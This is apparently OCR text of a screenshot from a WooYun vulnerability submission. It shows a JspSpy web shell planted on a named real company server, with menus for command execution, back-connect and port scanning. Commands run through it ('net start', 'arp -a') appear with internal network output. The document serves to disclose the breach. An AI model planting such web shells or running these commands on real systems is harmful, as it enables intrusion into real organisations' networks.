 http://cconline.southernfund.com:9898/UserFiles/File/1.jspx
WooYun.org | 提交漏洞
JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
cconline.southernfund.com:9898 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/app/ucstar_server/web/UserFiles/File/Log.txt Execute
Execute Shell »
Parameter
arp -a Execute
? (10.71.3.254) at 00:00:5E:00:01:83 [ether] on eth0
Don't break my heart~
www.wooyun.org